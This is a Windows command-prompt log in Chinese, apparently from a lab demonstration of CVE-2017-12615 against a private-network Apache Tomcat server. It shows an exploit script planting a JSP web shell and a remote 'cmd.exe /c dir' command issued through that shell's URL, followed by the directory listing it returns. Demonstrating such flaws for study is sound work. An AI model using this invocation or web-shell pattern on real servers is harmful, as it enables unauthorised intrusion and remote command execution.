 命令提示符
>cd exploit
\exploit>cd CVE-2017-12615
\exploit\CVE-2017-12615>py -2 CVE-2017-12615.py 192.168.135.132:8080
shell: http://192.168.135.132:8080/1505881090.jsp
192.168.135.132:8080/
192.168.135.132:8080/1505881090.jsp?cmd=cmd.exe%20/c%20dir&pwd=023
驱动器 C 中的卷没有标签。
卷的序列号是 0E43-EAB0
C:\tomcat\apache-tomcat-7.0.81\apache-tomcat-7.0.81\bin 的目录
2017/09/20 11:20
.
2017/09/20 11:20
..
2017/08/11 13:23 28,503 bootstrap.jar
2017/08/11 13:23 1,686 catalina-tasks.xml
2017/08/11 13:23 14,028 catalina.bat
2017/08/11 13:23 21,646 catalina.sh
2017/08/11 13:23 204,944 commons-daemon-native.tar.gz
2017/08/11 13:23 24,283 commons-daemon.jar
2017/08/11 13:23 2,040 configtest.bat
2017/08/11 13:23 1,922 configtest.sh
2017/08/11 13:23 7,888 daemon.sh
2017/08/11 13:23 2,091 digest.bat
2017/08/11 13:23 1,965 digest.sh
2017/08/11 13:23 3,430 setclasspath.bat
2017/08/11 13:23 3,547 setclasspath.sh
2017/08/11 13:23 2,020 shutdown.bat
2017/08/11 13:23 1,902 shutdown.sh
2017/08/11 13:23 2,022 startup.bat
2017/08/11 13:23 1,904 startup.sh
2017/08/11 13:23 44,511 tomcat-juli.jar
2017/08/11 13:23 399,836 tomcat-native.tar.gz
2017/08/11 13:23 4,021 tool-wrapper.bat
2017/08/11 13:23 5,024 tool-wrapper.sh
2017/08/11 13:23 2,026 version.bat
2017/08/11 13:23 1,908 version.sh
23 个文件 783,147 字节